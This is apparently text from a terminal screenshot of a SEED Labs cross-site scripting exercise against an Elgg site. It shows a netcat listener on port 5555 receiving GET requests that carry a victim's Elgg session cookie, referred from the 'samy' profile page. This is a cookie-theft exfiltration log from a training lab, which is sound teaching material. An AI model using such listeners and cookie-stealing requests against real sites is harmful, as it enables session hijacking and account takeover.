 seed@tuchen: ~/.../Labsetup
seed@tuchen: ~/.../Labsetup
seed@tuchen: ~/.../Labsetup
[08/31/22]seed@tuchen:~/.../Labsetup$ nc -lknv 10.9.0.1 5555
Listening on 10.9.0.1 5555
Connection received on 192.168.253.143 34030
GET /?c=Elgg%3Dlk7nd1ckrab8krob7eo0o7ta02 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 192.168.253.143 34050
GET /?c=Elgg%3Dlk7nd1ckrab8krob7eo0o7ta02 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy